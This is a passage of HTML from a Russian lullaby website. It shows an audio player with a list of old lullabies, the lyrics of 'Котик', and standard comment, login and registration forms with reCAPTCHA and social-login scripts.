"480"> <span>11</span> </div> <div class="player__favorite hidden-on-mobile"></div> <a class="player__download download hidden-on-mobile" href = "/download/.mp3" target="_blank" itemprop="audio"></a> </div> </div> </div> <div class="prev-next-song"> <a class="prev-next-song__prev" href="/media/sulli-lulli-lite-b-n">Sulli Lulli Lite Bån</a> <a class="prev-next-song__next" href="/media/gjendines-b-nl-t">Gjendines Bånlåt</a> </div> <div class="likes-and-download-block"> <div class="likes-and-download-block__likes-button"> <div class="likes-button__text">Понравилось? <span>Ставь лайк</span></div> <div class="likes-button__counter " data-id = "480"><span>11</span></div> </div> <div class="likes-and-download-block__download-button"> <a class="download-button__text" data-name="download" href = "/download/.mp3" download target="_blank">Скачать композицию<span>(1.2 MB)</span></a> </div> </div> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter=""></div> <br> </div><br> <div class="track-tabs-block"> </div> <h2 class="page-heading-h3 page-heading-h3_blue">Слушать другие Старые колыбельные</h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "923" data-src="/files/media/kotik-dronova.mp3" preload="none" title="Котик" > <source src="/files/media/compress/kotik-dronova.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kotik-dronova.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kotik-dronova.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kotik-dronova.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-923"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-923"></label> <a href = "/media/kotik-dronova" class="player__track-name player__track-name-init" title = "Котик - Дарья Дронова" itemprop="url"> <span class="hidden-on-mobile">Котик - Дарья Дронова</span> <span class="visible-on-mobile">Котик - Дарья Дронова</span> </a> <meta itemprop="name" content="Котик - Дарья Дронова"> <meta itemprop="duration" content="PT2M13S"> <div class="player__length" data-duration="133">2:13</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "923"> <span>1187</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kotik-dronova.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kotik-dronova" class="player__track-name_active" title = "Котик - Дарья Дронова">
						Котик - Дарья Дронова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Котик</div> <div class="lyrics-author">Дарья Дронова</div> <p><strong><span>Пошёл котик во лесок, &mdash;</span><br ><span>Нашёл котик поясок</span><br ><span>Чем люлечку подцепить</span><br ><span>Да Ванюшку положить,</span><br ><span>Ваня будет спать,</span><br ><span>Котик Ваню качать,</span><br ><span>А котик его качать</span><br ><span>Да, серенький, величать,</span><br ><span>Сон да Дрёма,</span><br ><span>Усыпи моё дитя!</span><br ><span>Пошёл коток во Торжок,</span><br ><span>Купил себе пирожок.</span><br ><span>Идёт котик на лавочке,</span><br ><span>Ведёт киску за лапочку.</span><br ><span>Ходят вместе они &mdash;</span><br ><span>А ты, маленький, усни.</span></strong></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "906" data-src="/files/media/veter-solntse-i-orel.mp3" preload="none" title="Ветер, солнце и орел" > <source src="/files/media/compress/veter-solntse-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/veter-solntse-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/veter-solntse-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/veter-solntse-i-orel.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/veter-solntse-i-orel" class="player__track-name player__track-name-init" title = "Ветер, солнце и орел - Анна Нетребко" itemprop="url"> <span class="hidden-on-mobile">Ветер, солнце и орел - Анна Нетребко</span> <span class="visible-on-mobile">Ветер, солнце и орел - Анна Нетребко</span> </a> <meta itemprop="name" content="Ветер, солнце и орел - Анна Нетребко"> <meta itemprop="duration" content="PT4M25S"> <div class="player__length" data-duration="265">4:25</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "906"> <span>445</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/veter-solntse-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/veter-solntse-i-orel" class="player__track-name_active" title = "Ветер, солнце и орел - Анна Нетребко">
						Ветер, солнце и орел - Анна Нетребко
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "878" data-src="/files/media/kak-po-moryu-mult.mp3" preload="none" title="Как по морю" > <source src="/files/media/compress/kak-po-moryu-mult.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kak-po-moryu-mult.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kak-po-moryu-mult.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kak-po-moryu-mult.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/kak-po-moryu1" class="player__track-name player__track-name-init" title = "Как по морю - Наталья Фаустова" itemprop="url"> <span class="hidden-on-mobile">Как по морю - Наталья Фаустова</span> <span class="visible-on-mobile">Как по морю - Наталья Фаустова</span> </a> <meta itemprop="name" content="Как по морю - Наталья Фаустова"> <meta itemprop="duration" content="PT2M32S"> <div class="player__length" data-duration="152">2:32</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "878"> <span>540</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kak-po-moryu-mult.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kak-po-moryu1" class="player__track-name_active" title = "Как по морю - Наталья Фаустова">
						Как по морю - Наталья Фаустова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "869" data-src="/files/media/oj-lyuli-lyuli.mp3" preload="none" title="Ой, люли-люли" > <source src="/files/media/compress/oj-lyuli-lyuli.mp3" type="audio/mpeg"> <source src="/files/media/ogg/oj-lyuli-lyuli.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/oj-lyuli-lyuli.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/oj-lyuli-lyuli.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/oy-lyuli-lyuli" class="player__track-name player__track-name-init" title = "Ой, люли-люли - Кира" itemprop="url"> <span class="hidden-on-mobile">Ой, люли-люли - Кира</span> <span class="visible-on-mobile">Ой, люли-люли - Кира</span> </a> <meta itemprop="name" content="Ой, люли-люли - Кира"> <meta itemprop="duration" content="PT1M55S"> <div class="player__length" data-duration="115">1:55</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "869"> <span>1161</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/oj-lyuli-lyuli.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/oy-lyuli-lyuli" class="player__track-name_active" title = "Ой, люли-люли - Кира">
						Ой, люли-люли - Кира
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "868" data-src="/files/media/aj-lyulyu-lyulyu.mp3" preload="none" title="Ай люлю-люлю" > <source src="/files/media/compress/aj-lyulyu-lyulyu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/aj-lyulyu-lyulyu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/aj-lyulyu-lyulyu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/aj-lyulyu-lyulyu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/ay-lyulyu-lyulyu" class="player__track-name player__track-name-init" title = "Ай люлю-люлю - Русская колыбельная" itemprop="url"> <span class="hidden-on-mobile">Ай люлю-люлю - Русская колыбельная</span> <span class="visible-on-mobile">Ай люлю-люлю - Русская колыбельная</span> </a> <meta itemprop="name" content="Ай люлю-люлю - Русская колыбельная"> <meta itemprop="duration" content="PT0M51S"> <div class="player__length" data-duration="51">0:51</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "868"> <span>661</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/aj-lyulyu-lyulyu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ay-lyulyu-lyulyu" class="player__track-name_active" title = "Ай люлю-люлю - Русская колыбельная">
						Ай люлю-люлю - Русская колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container page-related-button"><a href = "/kolybelnye/podborki/starye-kolybelnye">Слушать все</a></div> <div class="heading-with-link"> <h2 class="page-heading-h2 page-heading-h2_greeny page-heading-h2_nested page-heading-h2_strange">Отзывы и комментарии</h2> <a class="new-comment hidden-on-mobile" href="#">Новый комментарий</a> </div> <div class="comments">
							Пока нет комментариев
					</div> <form class="comment-respond-form" method="POST"> <input type = "hidden" name="answer_to" value = "" > <input type = "hidden" name="product_id" value = "480" > <div class="comment-respond-form__comment"> <div class="comment-respond-form-title"> <span>оставить свой отзыв</span> <label class="comment-respond-form-title__label">Ваше имя:
						<input class="comment-respond-form-title__input" type="text" value="" required="" name = "name" placeholder="Имя" data-format=".+" data-notice="Введите имя"> </label> </div> <textarea class="comment-respond-form__textarea" placeholder = "Текст отзыва..." name="text"  required="" data-format=".+" data-notice="Введите комментарий" ></textarea> </div> <div class="comment-respond-form__submit-block"> <div class="comment-respond-form__captcha-container"> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> </div> <input type = hidden name="comment" value='1' > <button class="comment-respond-form__submit" type = "submit">оставить комментарий</button> </div> </form> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> <span class="complain-button modal-opener" data-modal="feedback">пожаловаться на работоспособность</span> <div class="banner-container-full-width banner-container-nested"> <a class="banner-w b3" target="_blank" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/?utm_source=kolibelnie"> <picture> <source srcset="/design/default_1/images/banners/skaz/2/small.webp" media="(max-width: 480px)"> <source srcset="/design/default_1/images/banners/skaz/2/small.webp"> <img src="/design/default_1/images/banners/skaz/2/small.webp" alt="Сказки" > </picture> </a> </div> <div class="page-heading-h2 page-heading-h2_reduced-margin-bottom page-heading-h2_greeny page-heading-h2_sidebar">Популярные колыбельные</div> <div class="popular-songs-block"> <a class="popular-songs-block__item" href="/media/25-luchshih-kolybel-nyh-pesen">Сборник колыбельных - 25 лучших колыбельных песен</a> <a class="popular-songs-block__item" href="/media/kolybel-naya-dochke">Елена Полякова - Колыбельная дочке</a> <a class="popular-songs-block__item" href="/media/spi-moy-vorobushek-kolybel-naya-synu">Анна Герман - Спи, мой воробушек (колыбельная сыну)</a> <a class="popular-songs-block__item" href="/media/kolybel-naya-tishiny-iz-k-f-on-drakon">Женя Любич - Колыбельная тишины (из к/ф "Он - дракон")</a> <a class="popular-songs-block__item" href="/media/indeyskaya-fleyta-i-zvuki-lesa">Долгая колыбельная - Индейская флейта и звуки леса</a> <a class="popular-songs-block__item" href="/media/spi-ditya-solnce-veter-i-orel">Валентина Рябкова - Спи, дитя (Солнце, ветер и орел)</a> <a class="popular-songs-block__item" href="/media/kolibel-naya-medvedicy-iz-m-f-umka">Аида Ведищева - Колыбельная медведицы (из м/ф "Умка)</a> <a class="popular-songs-block__item" href="/media/spyat-ustalye-igrushki">Из телепередачи "Спокойной ночи, малыши" - Спят усталые игрушки</a> <a class="popular-songs-block__item" href="/media/ne-lozhisya-na-krayu">Валентина Рябкова - Не ложися на краю</a> <a class="popular-songs-block__item" href="/media/spyat-ustalye-igrushki-alsu">Алсу - Спят усталые игрушки</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a 